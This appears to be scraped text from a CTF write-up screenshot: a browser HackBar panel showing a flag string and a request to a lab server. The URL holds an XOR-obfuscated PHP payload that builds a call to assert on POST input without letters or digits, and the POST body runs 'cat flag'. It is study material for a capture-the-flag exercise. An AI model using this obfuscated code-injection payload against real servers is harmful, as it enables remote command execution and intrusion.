 } ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://1.14.110.159:10012/class11/1.php?cmd=$_ = '("((%-'^'[[[\@@';$__ = '!+/(('^'~{`{|';$___ = $$__;$_($___['____']);
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
____=cat flag Upgrade-Insecure-Requests 1